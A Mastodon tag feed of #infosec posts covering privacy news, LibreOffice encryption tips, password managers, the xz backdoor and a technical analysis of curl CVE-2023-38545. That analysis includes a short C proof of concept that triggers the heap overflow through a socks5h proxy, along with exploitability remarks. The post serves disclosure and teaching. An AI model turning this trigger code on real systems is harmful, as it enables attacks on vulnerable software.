Search
Items tagged with: infosec
LibreOffice supports digital signatures via GnuPG for OpenDocument Format (ODF) files.
Digital Signature: https://en.wikipedia.org/wiki/Digital_signature
GnuPG: https://mastodon.online/@blueghost/111974048270035570
ODF: https://mastodon.online/@blueghost/111936020896554127
Select: File > Digital Signatures > Digital Signatures > Sign Document > Select Certificate > Sign > Enter Password > OK > Close
A banner will appear stating the document is digitally signed.
Website: https://www.libreoffice.org
Mastodon: @libreoffice
#LibreOffice #DigitalSignature #GnuPG #GPG #InfoSec #ODF
Blue Ghost (@blueghost@mastodon.online)
Attached: 1 image OpenDocument Format (ODF) is a standard for storing various types of data such as documents and spreadsheets, it is not software. ODF has interoperability, it is supported in open source and proprietary software.Mastodon
“96% of US Hospital Websites Share Visitor Info With Meta, Google, Data Brokers” https://yro.slashdot.org/story/24/04/12/2046230/96-of-us-hospital-websites-share-visitor-info-with-meta-google-data-brokers
#privacy #infosec #DataBrokers

96% of US Hospital Websites Share Visitor Info With Meta, Google, Data Brokers - Slashdot
An anonymous reader quotes a report from The Guardian: Hospitals -- despite being places where people implicitly expect to have their personal details kept private -- frequently use tracking technologies on their websites to share user information wi…yro.slashdot.org
Let's use @protonprivacy and @Tutanota products.
Encryption is the single best hope against surveillance.
https://www.wired.com/story/house-section-702-vote/
#security #cybersecurity #infosec #nationalsecurity #nsa #fbi #section702 #privacy #government #surveillance #e2ee #tech #proton #protonmail #tuta #tutanota #bigtech #degoogle

House Votes to Extend—and Expand—a Major US Spy Program
The US House of Representatives voted on Friday to extend the Section 702 spy program. It passed without an amendment that would have required the FBI to obtain a warrant to access Americans’ information.Dell Cameron (WIRED)
Fellow infosec folks:
If I wanted to incentivize people to try and exploit Hubris, what should I do? What would you want to see?
While open source, the system is mostly used by Oxide, a for-profit company, so I would expect "am I doing this for free" to come up. Explicit threat model is also good. What else?
We've hired firms for this but with mixed results (they mostly know C). I wanna open it to everyone else. I would be _delighted_ to give guidance.
Boost away.
This piece is worth reading if you’re in tech criticism or infosec/cybersecurity and are being asked for commentary on IoT and smart home devices.
People aren’t foolish for using IoT or for wanting things to be easier in their homes. This tech makes positive and meaningful change for people of all kinds of abilities. It’s valid to worry about the privacy or security issues that IoT is riddled with, but don’t draw a direct line from there to blaming the user - some people have no alternatives that don’t involve giving up independent access to their own homes and lives. Everyone deserves to live in ways that fit their needs.
Instead, join the push to hold manufacturers and providers to account for poor security and privacy practices. Advocate for better, more respectful and accessible default configurations. Help people understand how to anticipate and mitigate the worst of these issues when they’re setting things up, and give them power and agency over their home systems.
We all deserve to have tech that works for us, in all the ways that matters.
#accessibility
#a11y #infosec
#cybersecurity
#iot #smarthome
https://www.theverge.com/24080201/smart-home-accessibility-apple-nest-alexa

How smart home technology made my home more accessible
Using one’s phone or voice to flip a light switch may be convenient since you don’t need to get up. For the author and other disabled people, this makes it accessible.Steven Aquino (The Verge)

Put yourself in Jia Tan's shoes, the malicious contributor to the xz backdoor...
It's been, what, two... three?... years since you started this campaign. You've had the entire support of your team and of your chain of command.
Your coders created a complex and sublime backdoor. A secure! backdoor that only you and your team could connect to. Heck it can even be deleted remotely. This is clean code. A responsible hack that doesn't open up the backdoor for others to hijack.
You spend years on your long con - your social engineering skills are at the top of the game. You've ingratiated yourself painstakingly into multiple teams. Finally it all pays off and you're ready to go!
You succeed multiple times in getting your backdoor inserted in all the major Linux distributions!!! Now its just a matter of weeks before it makes it to production and stable releases!
This is the culmination of years of labor and planning and of a massive team and budget.
You did good.
This will get you promoted. Esteemed by your colleagues and leadership alike. Your spouse and kids will understsnd why you haven't been at home lately and why you've spent all those late nights at the office.
It's finally going to pay off.
But what's this?! Some rando poking around in their box running a pre-release unstable version of linux has found everything?!?! It's all being ripped down?! And on a Friday before a western holiday weekend?!?!
Fuck. Fuck. FUCK!!!
Three years for nothing!!! My wife is going to leave me! I missed my kid's recital for this!!! They'll hate me because I told them it was worth it. Daddy will be able to play with you again once Daddy finishes this last bit of work. But it was all for nothing!!!
Leadership took a big risk on me and my team but I kept assuring them it would pay off!
It would be one thing if another nation state found it and stopped it. But one random dude poking his nose where it shouldn't belong?! Ohhh fuck, I'm going to be fired. We're going to lose our budget. My team is going to be fired. I've let down everyone that ever believed in me and supported me and relied on me!
Oh fuck!!!
#xz #backdoor #xzBackDoor #cve #cve20243094 #infosec #hacking #FOSS
This xz backdoor thing reminds me of a story I heard from friends that worked at a tech company that made cell phones. They had a great coder that worked on the project, he had put in work as a contractor for a few months, and due to the quality of his work he was hired in full time. After two months he simply stopped showing up to the office.
An investigation turned up the following interesting items. His account had accessed all files including source code to *all* cellular projects - in that he had apparently downloaded a copy of everything. He had committed a large amount of contributions to the project he was assigned to. None of his paychecks were ever cashed. A wellness check to the house he had rented was performed and the house was completely empty. Per the landlord he'd paid for 6 months rent in advance in cash. Apparently he never physically moved in. No record for him nor his social security number seemed to check out. The guy was a ghost.
I was asked about recommendations on future prevention by friends who worked there - no idea how far they got in their investigation, if backdoors were ever found or even existed, or if the Feds were ever involved. The punch line? This was probably a couple of decades ago.
This shit is real, and it has been going on for a long time.
I think a LOT of people are missing the fact that we got LUCKY with this malicious backdoor.
The backdoor was created by an Insider Threat - by a developer / maintainer of various linux packages. The backdoor was apparently pushed back on March 8th (I believe) and MADE IT PAST all QA checks.
Let me state that again. Any quality assurance, security checks, etc., failed to catch this.
This was so far upstream, it had already gotten into the major Linux distributions. It made it into Debian pre-release, Fedora rolling, OpenSUSE rolling, Kali rolling, etc.
This is an example of Supply Chain Security that CISOs love to talk and freak out about. This is an example of an Insider Threat that is the boogey man of corporate infosec.
A couple more weeks, and it would have been in many major distributions without any of us knowing about it.
The ONLY reason we know about it is because @AndresFreundTec got curious about login issues and some benchmarking checks that had nothing to do with security and ran the issue down and stumbled upon a nasty mess that was trying to remain hidden.
It was luck.
That's it. We got lucky this time.
So this begs the question. Did the malicious insider backdoor anything else? Are they working with anyone else who might have access to other upstream packages? If the QA checks failed to find this specific backdoor by this specific malicious actor, what other intentional backdoors have they missed?
And before anyone goes and blames Linux (as a platform or as a concept), if this had happened (if it HAS happened!!!) in Windows, Apple, iOS, etc.... we would not (or will not) know about it. It was only because all these systems are open source that Andres was able to go back and look through the code himself.
Massive props and kudos and all the thank yours to Andres, those who helped him, to all the Linux teams jumping on this to fix it, and to all the folks on high alert just before this Easter weekend.
I imagine (hope) that once this gets cleaned up, there will be many fruitful discussions around why this passed all checks and what can be changed to prevent it from happening again.
(I also hope they run down any and all packages this person had the signing key for....)



Random strangers getting paid to 'relay' YOUR texted login codes from THEIR phone numbers.
Privacy & security nightmare fuel.
Industry is turning away from texted verification because they are insecure... so what is #telegram thinking?
https://techcrunch.com/2024/03/25/telegrams-peer-to-peer-sms-login-service-is-a-privacy-nightmare/
#cybersecurity #infosec #privacy #doxxing #stalking #surveillance
You know it's interesting that I think @thunderbird is probably the one piece of software I have been using since Windows XP as a kid and still use it to this day. I even pay $10/year for a plugin to make Thunderbird work with my Office365 I use for my content creation so I can use it seamlessly on #Linux for contacts, calendar, and mail integration.
Despite all the email providers I have hopped between I still have used Thunderbird since around 2005 or 2006 #infosec #cybersecurity #opensource
No more rocket science, I'm moving to Post-Quantum encryption any day now...
https://tuta.com/blog/post-quantum-cryptography
@Tutanota
#infosec #cryptography
Post Quantum Cryptography: Why We Need Resistant Encryption NOW.
Quantum-resistant or post-quantum cryptography is our best bet against attacks from upcoming quantum computers to increase security and privacy.Tutanota
"For years, the antivirus software company harvested information from users’ web browsers without their consent." #infosec #privacy
Its clients have included Home Depot, Google, Microsoft, Pepsi, and McKinsey.
https://www.theverge.com/2024/2/22/24080135/avast-security-privacy-software-ftc-fine-data-harvesting

Avast fined $16.5 million for ‘privacy’ software that actually sold users’ browsing data
Avast, the cybersecurity software company, is facing a $16.5 million fine from the FTC after its privacy extensions and antivirus software harvested and sold user data.Emma Roth (The Verge)
im getting really tired... -w-
summary of today:

someone on a Japanese hacker forum decided it was a good idea to spam the entire Fediverse because they wanted to cancel a minor that DDoSed a Discord bot which apparently made them lost millions (what?)
A Discord bot. I can't make this shit up man.
The real culprit seems to be someone who goes by mumei in the ctkpaarr.org forums, whose first post was literally a threat to ap12, that if they don't delete their "Kuroneko Server" Discord bot, they will spam every blog, forum and SNS and cancel him.
This shit is ridiculous.
The ap12 account from mastodon-japan was actually fake, and this dude impersonated a minor to get all of the Fediverse (us) to bully him.
The forum admins didn't even stop this. Why? lulz apparently. #fediblockmeta#fediadmins#fediadmin#mastoadmin#mastoadmins#spam#cybercrime#cybersec#infosec#drama#discord
NEW: WhatsApp will soon make it possible to chat with people who use other messaging apps. It's revealed some more details on how that will work.
— Apps will need to sign an agreement with Meta, then connect to its servers.
— Meta wants people to use the Signal Protocol, but also says other encryption protocols can be used if they can meet WhatsApp's standards
— WhatsApp has been testing with Matrix in recent months, although nothing is agreed yet. Swiss app Threema says it won't become interoperable
https://www.wired.com/story/whatsapp-interoperability-messaging/ #tech #whatsapp #dma #infosec #news #technology

WhatsApp Chats Will Soon Work With Other Encrypted Messaging Apps
New EU rules mean WhatsApp and Messenger must be interoperable with other chat apps. Here’s how that will work.Matt Burgess (WIRED)

This screenshot shows the app analytics data sent by two different #iOS apps: Duolingo and Tinder. What's the likelihood that both apps are installed on the same device? 💯? 🤯
Both apps use Unity Ads. The data in the screenshot is collected by the Unity Ads framework included in these two apps, and any app that uses Unity Ads. The data is sent to the same Unity server. As a result, Unity Ads can easily fingerprint users and track them across different apps.
Hey #furries there's a bill in Oklahoma that was introduced & would punish children for dressing as a furry at school & have them taken away by Animal Control.
Rep. Humphrey has introduced a heap of shitty bills.😭
Bill Text: http://webserver1.lsb.state.ok.us/cf_pdf/2023-24%20INT/hB/HB3084%20INT.PDF
Other details: https://legiscan.com/OK/bill/HB3084/2024
#tech #infosec #nerds #oklahoma #
Getting security online right seems like a daunting task. But one thing is certain: Password managers help! 💪
🔥Here are our top three: https://tuta.com/blog/best-password-manager 🔥
What are your favorite #PasswordManagers❓
#privacy #security #opsec #passwords #passwordfatigue #databreach #breachdata #infosec

Why Password Managers Are Important
Password managers are easy tools to increase your privacy and security online. Start using them now!Tutanota
- KeePassXC (49%, 218 votes)
- Bitwarden (46%, 201 votes)
- Pass (4%, 18 votes)
📫GREAT Reason To Both Use / Support @thunderbird #Thunderbird
New Microsoft #Outlook Collects / Shares Your Data w/Over 772 Parties
#email #communication #FOSS #Microsoft #Thunderbird #Mozilla #encryption #crypto #e2ee #infosec #Proton #surveillance #cybersecurity #privacy #News
https://proton.me/blog/outlook-is-microsofts-new-data-collection-service

Outlook is Microsoft’s new data collection service
The new Outlook now appears to be a data collection service for Microsoft’s 772 external partners for targeted advertising.Edward Komenda (Proton)
LibreOffice supports symmetric and asymmetric encryption for OpenDocument Format (ODF) files.
Symmetric encryption: https://en.wikipedia.org/wiki/Symmetric-key_algorithm
Asymmetric encryption: https://en.wikipedia.org/wiki/Public-key_cryptography
Select File > Save/Save As
The "Save with password" option encrypts the file with AES-256.
The "Encrypt with GPG key" option encrypts the file with a public key.
Website: https://www.libreoffice.org
Mastodon: @libreoffice
#LibreOffice #Encryption #OpenSource #OpenPGP #PGP #GnuPG #GPG #InfoSec #Privacy #Security
Home | LibreOffice - Free Office Suite - Based on OpenOffice - Compatible with Microsoft
Free office suite – the evolution of OpenOffice. Compatible with Microsoft .doc, .docx, .xls, .xlsx, .ppt, .pptx. Updated regularly, community powered.www.libreoffice.org
Fascinating and sophisticated MiTM ('man in the middle') at Hetzner (DE) and Linode, targeting Russia's largest XMPP/Jabber (civilian) chat service. The authors of the article make a reasonably compelling case that "this is lawful interception Hetzner and Linode were forced to setup."
https://notes.valdikss.org.ru/jabber.ru-mitm/
Excellent mitigation walkthrough here:
https://www.devever.net/~hl/xmpp-incident
Sure gets me thinking.
#LibreOffice posted an article titled "WE WANT TO USE OUR USERS PERSONAL DATA" at https://design.blog.documentfoundation.org/2022/11/01/community-support-needed-we-want-to-use-our-users-personal-data/
LibreOffice was promoting a data collaboration with a company called polypoly. That article appears to contradict this post.
In the last entry in the comments section of the article the author states the project is on hold.
@libreoffice, what is the status of this project with polypoly? Is it still on hold or has it been cancelled?
#Privacy #InfoSec #TheDocumentFoundation @tdforg

Community support needed: We want to use our users personal data - LibreOffice Design Team
What comes to your mind, when you ask yourself why people use LibreOffice? A “stunning user experience” is likely not in the top list. And unfortunately we share this problem with a lot of user facing Free Software.Heiko Tietze (LibreOffice Design Team)
Why did the #curl #CVE202338545 vulnerability hide from static analysis tools?
The main reason for this is the type of code structure in question. In general state engines are quite difficult for static analysis tools, since as the name implies the state of the various variables depend on runtime state changes.
The code attempts to determine whether it is safe to use the provided host name for remote resolution. Since the code does not function correctly with host names longer than 255 characters, it falls back to using “socks5://” protocol (local name resolution) if the host name is longer. When the name is too long, the code forces “local name resolution” by setting “socks5_resolve_local” variable to TRUE.
Unfortunately this “socks5_resolve_local” variable isn’t stored in the “socks_state” structure as it should have been. For each state “step” the initial value for the variable is determined with:
bool socks5_resolve_local =
(conn->socks_proxy.proxytype == CURLPROXY_SOCKS5) ? TRUE : FALSE;
The INIT state then set the “socks5_resolve_local” to TRUE if the host name is too long:
/* RFC1928 chapter 5 specifies max 255 chars for domain name in packet */
if(!socks5_resolve_local && hostname_len > 255) {
infof(data, "SOCKS5: server resolving disabled for hostnames of "
"length > 255 [actual len=%zu]", hostname_len);
socks5_resolve_local = TRUE;
}
But this check is *only* done in INIT state. When the state is anything else, the initial value is used.
Now, later CONNECT_RESOLVE_REMOTE state checks if remote name resolution should be used or not:
if(!socks5_resolve_local) {
if (… sx->hostname is literal IPv6 address …) {
… use ipv6 address direct …
}
else if (… sx->hostname is literal IPv4 address …) {
… use ipv4 address direct …
}
else {
socksreq[len++] = 3;
socksreq[len++] = (char) hostname_len; /* one byte address length */
memcpy(&socksreq[len], sx->hostname, hostname_len); /* w/o NULL */
len += hostname_len;
}
}
As “socks5_resolve_local” flag is FALSE for the excessively long hostname the “socksreq” heap buffer will be overflown by the memcpy call.
There is no obvious way for the static analysis tools to determine that “socks5_resolve_local” might be set incorrectly for some of the states. Runtime #fuzzing will find this flaw quite easily, but unfortunately no fuzzing was performed for this specific functionality.
Here’s a quick proof of concept to reproduce the #curl #CVE202338545 #heapoverflow #vulnerability. This PoC expects localhost to run a #socks5 proxy:
gcc -xc -fsanitize=address - -lcurl <<EOF
# include <curl/curl.h>
# include <string.h>
int main(void)
{
CURL *curl = curl_easy_init();
if(curl) {
char url[32768];
memcpy(url, "https://", 8);
memset(url + 8, 'A', sizeof(url) - 8 - 1);
url[sizeof(url) - 1] = '\0';
curl_easy_setopt(curl, CURLOPT_URL, url);
(void)curl_easy_perform(curl);
curl_easy_cleanup(curl);
}
return 0;
}
EOF
https_proxy=socks5h://127.0.0.1 ./a.out
Some comments:
• Application must use socks5h proxy to be vulnerable (it can be via proxy env variables or by explicitly settings the proxy options inside the app).
• Application must either fetch the attacker provided URL or follow redirects controlled by the attacker.
• Exploitation is made slightly more complicated due to this being a heap buffer overflow (many libc have built-in heap sanity checks). On modern systems with address space layout randomization (ASLR) an additional information leak is likely required for successful exploitation.
• Certain combinations of libcurl, platform and/or application options are not affected. See the advisory at https://curl.se/docs/CVE-2023-38545.html for more details.
Some exciting news: Over the past few months I have been working on founding a new organization: Blodeuwedd Labs (@blodeuweddlabs)
We are now in a position to offer subsidized security assessments (and other services) for open source projects.
(In addition to a whole array of analysis, development, and custom research offerings for everyone else)
Announcement (and more info): https://blodeuweddlabs.com/news/open-source-review-announce/
#infosec #security #appsec #canada #opensource

Launching our Open Source Review Scheme | Blodeuwedd Labs
To celebrate the founding of Blodeuwedd Labs we are excited to announce Subsidized Assessments for open source projects as part of our commitment to continually give back to the open source Community.blodeuweddlabs.com
If you're using #bitwarden, make sure to change the KDF algorithm to Argon2id[^1] which is much more robust against GPU-powered attacks compared to its counterpart.
You can play around with this little calculator to see the impact of each algorithm on cracking cost estimation: https://passwordbits.com/passphrase-cracking-calculator/
[^1]: https://bitwarden.com/help/what-encryption-is-used/#argon2id

Encryption | Bitwarden Help Center
Learn how Bitwarden salts and hashes password Vault data before sending it to the Cloud for secure storage.Bitwarden
 BREAKING: #Google to start deleting unused #email accounts so other people can use them.
BREAKING: #Google to start deleting unused #email accounts so other people can use them.
🤔 What could possibly go wrong?
🤦♂️ Techbros are (still) idiots.
https://blog.google/technology/safety-security/updating-our-inactive-account-policies/

Updating our inactive account policies
Starting later this year, we are updating our inactivity policy for Google Accounts to 2 years across our products.Ruth Kricheli (Google)

This dumb password rule is from MySwissLife.
User ID *has to* be 8 characters exactly, password *has to be* 8 characters and numbers only.
https://dumbpasswordrules.com/sites/myswisslife/
#password #passwords #infosec #cybersecurity #dumbpasswordrules


Google has just updated its 2FA Authenticator app and added a much-needed feature: the ability to sync secrets across devices.
TL;DR: Don't turn it on.
The new update allows users to sign in with their Google Account and sync 2FA secrets across their iOS and Android devices.
We analyzed the network traffic when the app syncs the secrets, and it turns out the traffic is not end-to-end encrypted. As shown in the screenshots, this means that Google can see the secrets, likely even while they’re stored on their servers. There is no option to add a passphrase to protect the secrets, to make them accessible only by the user.
Why is this bad?
Every 2FA QR code contains a secret, or a seed, that’s used to generate the one-time codes. If someone else knows the secret, they can generate the same one-time codes and defeat 2FA protections. So, if there’s ever a data breach or if someone obtains access .... 🧵
This dumb password rule is from Banco Mercantil.
8 to 15 chars. No special chars allowed but requires special chars. Also
requires lowercase, uppercase, and numbers. Consecutive chars are
prohibited. Did I mention the page hangs while you type? That eye icon
tho.
https://dumbpasswordrules.com/sites/banco-mercantil/
#password #passwords #infosec #cybersecurity #dumbpasswordrules

Banco Mercantil - Dumb Password Rules
8 to 15 chars. No special chars allowed but requires special chars. Also requires lowercase, uppercase, and numbers. Consecutive chars are prohibited. Did I mention the page hangs while you type? That eye icon tho.dumbpasswordrules.com

So Google is now preventing people from removing location data from photos taken with Pixel phones.
Remember when Google's corporate motto was "don't be evil?"
Obviously, accurate location data on photos is more useful to a data mining operation like Google.
From Google: "Important: You can only update or remove estimated locations. If the location of a photo or video was automatically added by your camera, you can't edit or remove the location."
It's enshitification in action.
Source: https://support.google.com/photos/answer/6153599?hl=en&sjid=8103501961576262529-AP
#technology #tech @technology #business #enshitification #Android #Google @pluralistic #infosec
https://letsencrypt.org/
#opensource #TLS #PKI #infosec

Let's Encrypt
Let's Encrypt is a free, automated, and open certificate authority brought to you by the nonprofit Internet Security Research Group (ISRG).letsencrypt.org
My kids are all grown now, so I am more than willing to travel / relocate. If you have any leads or tips on some good companies, please let me know.
#GetFediHired
[matrix] • [SimpleX]

Matrix - Decentralised and secure communication
You're invited to talk on Matrix. If you don't already have a client this link will help you pick one, and join the conversation. If you already have one, this link will help you join the conversationmatrix.to